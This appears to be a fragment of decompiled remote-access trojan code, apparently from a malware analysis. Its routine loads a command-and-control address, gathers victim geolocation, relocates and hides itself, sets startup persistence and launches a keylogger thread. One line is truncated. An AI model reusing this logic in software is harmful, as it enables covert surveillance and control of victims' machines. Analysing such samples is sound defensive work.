 private static bool initialize_functionality()
{
GClass7 gclass = new GClass7(GClass44.C2_List(GClass0.C2_roblox_airdns_org_62604));
if (!GClass40.Create_Mutex(GClass0.MutexName_QSR_MUTEX_DT5aFgoH5h6bbtKq7Q) || gclass.IsEmpty || string.IsNullOrEmpty(GClass0.Version_1_3_0_0))
{
return false;
}
GClass30.Update_KeyIV(GClass0.Key2, GClass0.IV2);
GClass53.InstallPath = Path.Combine(GClass0.AppData_Path, ((!string.IsNullOrEmpty(GClass0.str_SubDir)) ? (GClass0.str_SubDir + "\\") : "") + GClass0.InstallName_Runt
GClass52.Get_Victim_GeoInfo();
GClass42.DeleteFileADS(GClass53.CurrentPath);
if (GClass0.Relocate_and_Persist_Flag && !(GClass53.CurrentPath == GClass53.InstallPath))
{
GClass40.close_mutex();
GClass35.Relocate_and_Persist(Class0.gclass34_0);
return false;
}
GClass41.smethod_2();
if (GClass0.No_Persistence_Flag && !GClass38.Set_Persistence())
{
GClass53.AddToStartupFailed = true;
}
if (GClass0.Relocate_and_Persist_Flag && GClass0.HidePath_Flag)
{
try
{
File.SetAttributes(GClass53.CurrentPath, FileAttributes.Hidden);
}
catch (Exception)
{
}
}
if (GClass0.Relocate_and_Persist_Flag && GClass0.bool_5 && !string.IsNullOrEmpty(GClass0.str_SubDir))
{
try
{
new DirectoryInfo(Path.GetDirectoryName(GClass53.InstallPath)).Attributes |= FileAttributes.Hidden;
}
catch (Exception)
{
}
}
if (GClass0.bool_3)
{
new Thread(new ThreadStart(Class0.Class1.class1_0.Init_MouseKeyboard_Keyloggers))
{
IsBackground = true
}.Start();
}
Class0.gclass34_0 = new GClass34(gclass);
return true;
}